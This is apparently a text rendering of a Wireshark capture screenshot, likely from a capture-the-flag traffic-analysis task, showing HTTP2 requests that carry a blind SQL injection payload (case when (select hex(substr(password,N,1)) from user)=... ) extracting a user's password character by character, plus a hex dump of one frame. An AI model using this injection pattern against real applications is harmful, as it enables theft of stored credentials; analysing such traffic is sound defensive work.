 triffic.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
tls 表达式… +
No. Time Source Destination Protocol Length Info
50211 1261.000000 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[581]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C27%2C1%29%29_from_user%29%…
50212 1261.000000 192.168.1.12 192.168.1.8 TLSv1.2 469 Application Data, Application Data
50217 1261.000000 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[583]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C28%2C1%29%29_from_user%29%…
50218 1261.000000 192.168.1.12 192.168.1.8 TLSv1.2 557 Application Data, Application Data
50223 1261.000000 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[585]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C28%2C1%29%29_from_user%29%…
50224 1261.000000 192.168.1.12 192.168.1.8 TLSv1.2 556 Application Data, Application Data
50229 1262.000000 192.168.1.8 192.168.1.12 HTTP2 246 HEADERS[587]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C28%2C1%29%29_from_user%29%…
50230 1262.000000 192.168.1.12 192.168.1.8 TLSv1.2 580 Application Data, Application Data
50235 1262.000000 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[589]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C28%2C1%29%29_from_user%29%…
50236 1262.000000 192.168.1.12 192.168.1.8 TLSv1.2 557 Application Data, Application Data
50242 1262.000000 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[591]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C28%2C1%29%29_from_user%29%…
50243 1262.000000 192.168.1.12 192.168.1.8 TLSv1.2 447 Application Data, Application Data
50248 1263.000000 192.168.1.8 192.168.1.12 HTTP2 248 HEADERS[593]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C29%2C1%29%29_from_user%29%…
Ethernet II, Src: Apple_88:59:7a (9c:e3:3f:88:59:7a), Dst: AsustekC_92:97:66 (4c:ed:fb:92:97:66)
Internet Protocol Version 4, Src: 192.168.1.8, Dst: 192.168.1.12
Transmission Control Protocol, Src Port: 55716, Dst Port: 443, Seq: 53847, Ack: 145090, Len: 180
Transport Layer Security
HyperText Transfer Protocol 2
Stream: HEADERS, Stream ID: 587, Length 129, GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C28%2C1%29%29_from_user%29%3D%227B%22_then_id_else_col1_end%29
Stream: WINDOW_UPDATE, Stream ID: 587, Length 4
0010 00 e8 00 00 40 00 40 06 b6 ab c0 a8 01 08 c0 a8 ····@·@· ········
0020 01 0c d9 a4 01 bb f4 14 88 fe ce 68 04 7f 80 18 ········ ···h····
0030 08 00 84 3f 00 00 01 01 08 0a 0b ae 5a da 21 2a ···?···· ····Z·!*
0040 21 cc 17 03 03 00 af da 24 e4 36 9f 3f 1e d9 c6 !······· $·6·?···
0050 12 39 a8 f8 1c a9 68 aa b1 c3 ab 42 45 df 65 b7 ·9····h· ···BE·e·
0060 17 86 12 46 c2 56 03 ad f7 c6 4c 36 b9 be b3 2b ···F·V·· ··L6···+
0070 2e 63 69 16 ab 69 16 92 92 cf 26 41 de 87 d7 dc .ci··i·· ··&A····
0080 2e 42 7f 40 a9 6c 84 90 35 d1 27 e3 49 09 ee 7a .B·@·l·· 5·'·I··z
0090 36 4f b2 01 76 19 ca 14 2f e2 c5 37 2f 39 a9 2a 6O··v··· /··7/9·*
00a0 13 1a 98 29 cb 81 a1 36 8e d6 3b c7 27 84 07 f2 ···)···6 ··;·'···
00b0 bf 06 db cf 79 46 45 7d 57 f6 0b a7 cb 75 d6 f0 ····yFE} W····u··
00c0 47 33 e1 d5 8a 73 1c 59 24 17 96 8f d2 55 07 d2 G3···s·Y $····U··
00d0 1a 9a fc 88 80 b8 b9 4b 47 13 4c 21 a8 99 53 ad ·······K G·L!··S·
00e0 53 7e 99 03 ac d1 51 c3 55 6d 75 af 91 5d ac a5 S~····Q· Umu··]··
00f0 35 b1 7b 6f 55 29 5·{oU)
Frame (246 bytes) Decrypted TLS (151 bytes) Decompressed Header (338 bytes)
Payload is encrypted application data (tls.app_data), 175 字节 分组: 98313 · 已显示: 15919 (16.2%) 配置: Default